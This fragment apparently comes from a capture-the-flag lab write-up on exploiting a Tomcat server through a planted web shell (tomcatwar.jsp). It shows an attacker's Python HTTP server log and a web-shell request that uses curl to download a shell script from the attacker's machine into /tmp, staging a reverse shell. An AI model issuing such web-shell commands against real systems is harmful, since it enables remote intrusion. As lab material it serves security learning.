 ❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.33.125 - - [08/Apr/2022 10:39:54] "GET /shell.sh HTTP/1.1" 200 -
10.10.33.125/tomcatwar.jsp × Reverse Shell Cheat Sheet | × +
10.10.33.125/tomcatwar.jsp?pwd=thm&cmd=curl http://10.9.3.40:8000/shell.sh -o /tmp/shell.sh